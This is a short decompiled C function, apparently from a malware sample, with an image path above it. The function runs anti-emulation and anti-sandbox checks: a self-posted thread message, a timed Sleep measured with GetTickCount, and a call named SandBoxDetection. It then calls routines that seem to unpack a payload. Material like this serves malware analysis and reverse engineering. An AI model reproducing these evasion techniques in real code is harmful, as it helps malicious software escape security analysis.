 void FUN_10001900(void)
{
DWORD idThread;
BOOL BVar1;
int iVar2;
UINT Msg;
WPARAM wParam;
LPARAM lParam;
tagMSG local_28;
DWORD local_c;
SIZE_T *local_8;
local_8 = &DAT_10019200;
lParam = 0x2a;
wParam = 0x17;
Msg = 0x402;
idThread = GetCurrentThreadId();
PostThreadMessageA(idThread,Msg,wParam,lParam);
BVar1 = PeekMessageA((LPMSG)&local_28,(HWND)0xffffffff,0,0,0);
if ((((BVar1 != 0) && (local_28.message == 0x402)) && (local_28.wParam == 0x17)) &&
(local_28.lParam == 0x2a)) {
local_c = GetTickCount();
Sleep(0x28a);
idThread = GetTickCount();
if (((idThread - local_c) / 300 == 2) && (iVar2 = SandBoxDetection(), iVar2 == 0)) {
FUN_10001280();
FUN_100011f0();
FUN_10001b60((int)(local_8 + 1),(int)(local_8 + 1),*local_8);
FUN_10001890((undefined8 *)(local_8 + 1),*local_8);
}
}
return;
}